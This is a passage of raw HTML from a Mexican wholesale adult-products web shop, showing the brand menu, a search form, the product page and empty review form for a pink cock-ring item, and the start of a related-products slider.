	<li id="menu-item-5746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5746 nav-dropdown-col"><a href="#">A-E</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li id="menu-item-13086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li id="menu-item-37244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li id="menu-item-5577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li id="menu-item-5579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li id="menu-item-33041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li id="menu-item-5580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li id="menu-item-62180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li id="menu-item-13108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li id="menu-item-5581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li id="menu-item-13109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li id="menu-item-41072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li id="menu-item-5582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li id="menu-item-39965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li id="menu-item-49454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li id="menu-item-19505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li id="menu-item-38439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li id="menu-item-5747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5747 nav-dropdown-col"><a href="#">F-J</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-13111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li id="menu-item-13112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li id="menu-item-5583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li id="menu-item-64891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li id="menu-item-33886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li id="menu-item-5584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li id="menu-item-5585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li id="menu-item-5586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li id="menu-item-65019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li id="menu-item-5748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5748 nav-dropdown-col"><a href="#">K-Ñ</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li id="menu-item-5589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li id="menu-item-19517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li id="menu-item-5590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li id="menu-item-13114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li id="menu-item-29690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li id="menu-item-5591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li id="menu-item-5592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li id="menu-item-5593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li id="menu-item-5594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li id="menu-item-5595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5749 nav-dropdown-col"><a href="#">O-S</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li id="menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li id="menu-item-54630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li id="menu-item-44204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li id="menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li id="menu-item-13079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li id="menu-item-19514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li id="menu-item-14102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li id="menu-item-19507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li id="menu-item-19513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5750 nav-dropdown-col"><a href="#">T-Z</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li id="menu-item-32141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li id="menu-item-19509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li id="menu-item-49455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li id="menu-item-32570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li id="menu-item-19511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li id="menu-item-34133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div><!-- flex-col -->
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-left mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar Productos..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>                  </ul>
              </div>
                        
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-smaller">
  <nav class="woocommerce-breadcrumb breadcrumbs" ><a href="https://vartamayoreo.mx">Inicio</a> <span class="divider">&#47;</span> <a href="https://vartamayoreo.mx/categoria-producto/productos/">Productos</a> <span class="divider">&#47;</span> <a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Juguetes</a></nav></div>
	  </div><!-- .flex-left -->
	  
	   <div class="flex-col medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="https://vartamayoreo.mx/producto/island-rings-purple/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="ISLAND RINGS &#8211; PURPLE" href="https://vartamayoreo.mx/producto/island-rings-purple/">
                <img width="398" height="425" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/05/ewqeqwe2123.webp" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/05/ewqeqwe2123.webp 398w, https://vartamayoreo.mx/wp-content/uploads/2024/05/ewqeqwe2123-64x68.webp 64w" sizes="(max-width: 398px) 100vw, 398px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://vartamayoreo.mx/producto/stroke-it-body-banger-brn/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="STROKE IT BODY BANGER-BRN" href="https://vartamayoreo.mx/producto/stroke-it-body-banger-brn/">
                  <img width="829" height="1024" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/05/stroke-it-body-banger-brown-829x1024-1-jpg.webp" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/05/stroke-it-body-banger-brown-829x1024-1-jpg.webp 829w, https://vartamayoreo.mx/wp-content/uploads/2024/05/stroke-it-body-banger-brown-829x1024-1-405x500.webp 405w, https://vartamayoreo.mx/wp-content/uploads/2024/05/stroke-it-body-banger-brown-829x1024-1-648x800.webp 648w, https://vartamayoreo.mx/wp-content/uploads/2024/05/stroke-it-body-banger-brown-829x1024-1-768x949.webp 768w, https://vartamayoreo.mx/wp-content/uploads/2024/05/stroke-it-body-banger-brown-829x1024-1-500x618.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2024/05/stroke-it-body-banger-brown-829x1024-1-64x79.webp 64w" sizes="(max-width: 829px) 100vw, 829px" /></a>
              </div>
          </li>
      </ul>	   </div><!-- .flex-right -->
	</div><!-- flex-row -->
</div><!-- .page-title -->

<main id="main" class="">

	<div class="shop-container">
		
			

<div  itemscope itemtype="http://schema.org/Product" id="product-59768" class="post-59768 product type-product status-publish has-post-thumbnail product_cat-anillos-para-pene product_cat-california-exotics product_cat-juguetes first outofstock shipping-taxable purchasable product-type-simple">
<div class="woocommerce-notices-wrapper"></div><div class="category-filtering container text-center product-filter-row show-for-medium">
  <a href="#product-sidebar"
    data-open="#product-sidebar"
    data-pos="left"
    data-visible-after="true"
    class="filter-button uppercase plain">
      <i class="icon-menu"></i>
      <strong>Filtrar</strong>
  </a>
</div>
<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		<div class="row row-small">
	<div class="col large-10">
		<div class="product-images images relative has-hover">

			<div class="badge-container is-larger absolute left top z-1">
</div>
			<div class="image-tools absolute top show-on-hover right z-3">
							</div>

			<div class="product-gallery-slider slider slider-nav-small mb-0"
						data-flickity-options='{
				            "cellAlign": "center",
				            "dragThreshold" : 10,
				            "wrapAround": true,
				            "autoPlay": false,
				            "adaptiveHeight": true,
				            "prevNextButtons":true,
				            "percentPosition": true,
				            "imagesLoaded": true,
				            "lazyLoad": 1,
				            "pageDots": false,
				            "rightToLeft": false				        }'>
			<div class="slide first"><a href="https://vartamayoreo.mx/wp-content/uploads/2024/05/island-anillos-rosa.webp" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto[product-gallery]"><img width="398" height="425" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/05/island-anillos-rosa.webp" class="lazy-load attachment-shop_single size-shop_single wp-post-image" alt="island-anillos-rosa" title="island-anillos-rosa" decoding="async" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/05/island-anillos-rosa.webp 398w, https://vartamayoreo.mx/wp-content/uploads/2024/05/island-anillos-rosa-64x68.webp 64w" sizes="(max-width: 398px) 100vw, 398px" /></a></div><div class="slide"><a href="https://vartamayoreo.mx/wp-content/uploads/2024/05/island-anillos-rosa457.webp" itemprop="image" class="woocommerce-main-image zoom" title="" data-rel="prettyPhoto[product-gallery]"><img width="398" height="425" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/05/island-anillos-rosa457.webp" class="lazy-load attachment-shop_single size-shop_single" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/05/island-anillos-rosa457.webp 398w, https://vartamayoreo.mx/wp-content/uploads/2024/05/island-anillos-rosa457-64x68.webp 64w" sizes="auto, (max-width: 398px) 100vw, 398px" /></a></div>
			</div><!-- .product-gallery-slider -->


			<div class="image-tools absolute bottom left z-3">
				    <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
 			</div>

		</div><!-- .product-images -->
	</div><!-- .large-10 -->
		<div class="col large-2 large-col-first vertical-thumbnails pb-0">

		<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
			data-flickity-options='{
		            "cellAlign": "left",
		            "wrapAround": false,
		            "autoPlay": false,
		            "prevNextButtons": false,
		            "asNavFor": ".product-gallery-slider",
		            "percentPosition": true,
		            "imagesLoaded": true,
		            "pageDots": false,
		            "rightToLeft": false,
		            "contain":  true
		        }'
			>				<div class="col is-nav-selected first"><a><img width="398" height="425" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/05/island-anillos-rosa.webp" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/05/island-anillos-rosa.webp 398w, https://vartamayoreo.mx/wp-content/uploads/2024/05/island-anillos-rosa-64x68.webp 64w" sizes="auto, (max-width: 398px) 100vw, 398px" /></a></div>
			<div class="col"><a class="" title="" ><img width="398" height="425" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2024/05/island-anillos-rosa457.webp" class="lazy-load attachment-shop_thumbnail size-shop_thumbnail" alt="island-anillos-rosa457" title="island-anillos-rosa457" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2024/05/island-anillos-rosa457.webp 398w, https://vartamayoreo.mx/wp-content/uploads/2024/05/island-anillos-rosa457-64x68.webp 64w" sizes="auto, (max-width: 398px) 100vw, 398px" /></a></div>		</div><!-- .product-thumbnails -->
		</div><!-- .col -->

</div><!-- .row -->
		</div>

		<div class="product-info summary col-fit col entry-summary product-summary text-center form-flat">
			<h1 itemprop="name" class="product-title entry-title">
	ISLAND RINGS &#8211; PINK</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer">

	<p class="price product-page-price price-not-in-stock"></p>

	<meta itemprop="price" content="155" />
	<meta itemprop="priceCurrency" content="MXN" />
	<link itemprop="availability" href="https://schema.org/OutOfStock" />

</div>
 <div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">716770021168</span></span>

	
	<span class="posted_in">Categorías: <a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/" rel="tag">Anillos Para Pene</a>, <a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/" rel="tag">California Exotics</a>, <a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/" rel="tag">Juguetes</a></span>
	
	
</div>

		</div><!-- .summary -->


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
					</div>

		<meta itemprop="url" content="https://vartamayoreo.mx/producto/island-rings-pink-2/" />

	</div><!-- .row -->
</div><!-- .product-main -->

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs tabbed-content">
		<ul class="product-tabs nav small-nav-collapse tabs nav nav-uppercase nav-outline nav-center">
							<li class="reviews_tab  active">
					<a href="#tab-reviews">Valoraciones (0)</a>
				</li>
					</ul>
		<div class="tab-panels">
		
			<div class="panel entry-content active" id="tab-reviews">
				<div class="row" id="reviews">
	<div class="col large-12" id="comments">
		<h3 class="normal">Valoraciones</h3>

		
			<p class="woocommerce-noreviews">No hay valoraciones aún.</p>

			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
			  <div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;ISLAND RINGS &#8211; PINK&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/island-rings-pink-2/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://vartamayoreo.mx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
							<option value="">Puntuar&hellip;</option>
							<option value="5">Perfecto</option>
							<option value="4">Bueno</option>
							<option value="3">Normal</option>
							<option value="2">No está tan mal</option>
							<option value="1">Very Poor</option>
						</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='59768' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				  </div>
			</div>
		</div>

	
</div>
			</div>

				</div><!-- .tab-panels -->
	</div><!-- .tabbed-content -->


	<div class="related related-products-wrapper product-section">

		<h3 class="product-section-title product-section-title-related pt-half pb-half uppercase">Los clientes que vieron este producto tambi&Atilde;&copy;n vieron:</h3>

			
  
    <div class="row large-columns-4 medium-columns- small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  			
						
			
<div class="product-small col has-hover post-56205 product type-product status-publish has-post-thumbnail product_cat-dildos product_cat-existencia product_cat-juguetes product_cat-ns-novelties  instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">	
	
<div class="badge-container absolute left top z-1">
</div>	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vartamayoreo.mx/producto/colours-pleasures-4-dildo-blue-clearance/">
					<img width="200" height="220" src="https://vartamayoreo.mx/wp-content/uploads/2023/12/NS-Novelties-Colours-4-Inch-Dong-Firm-Silicone-NSN-0404-17-blue-Boxview-200x220.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colours - Pleasures - 4&quot; Dildo - Blue - Clearance" decoding="async" loading="lazy" /><img width="800" height="800" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/img/lazy.png" data-src="https://vartamayoreo.mx/wp-content/uploads/2023/12/NS-Novelties-Colours-4-Inch-Dong-Firm-Silicone-NSN-0404-17-blue-Detail-jpg.webp" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://vartamayoreo.mx/wp-content/uploads/2023/12/NS-Novelties-Colours-4-Inch-Dong-Firm-Silicone-NSN-0404-17-blue-Detail-jpg.webp 800w, https://vartamayoreo.mx/wp-content/uploads/2023/12/NS-Novelties-Colours-4-Inch-Dong-Firm-Silicone-NSN-0404-17-blue-Detail-500x500.webp 500w, https://vartamayoreo.mx/wp-content/uploads/2023/12/NS-Novelties-Colours-4-Inch-Dong-Firm-Silicone-NSN-0404-17-blue-Detail-50x50.webp 50w, https://vartamayoreo.mx/wp-content/uploads/2023/12/NS-Novelties-Colours-4-Inch-Dong-Firm-Silicone-NSN-0404-17-blue-Detail-768x768.webp 768w, https://vartamayoreo.mx/wp-content/uploads/2023/12/NS-Novelties-Colours-4-Inch-Dong-Firm-Silicone-NSN-0404-17-blue-Detail-100x100.webp 100w, https://vartamayoreo.mx/wp-content/uploads/2023/12/NS-Novelties-Colours-4-Inch-Dong-Firm-Silicone-NSN-0404-17-blue-Detail-64x64.webp 64w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
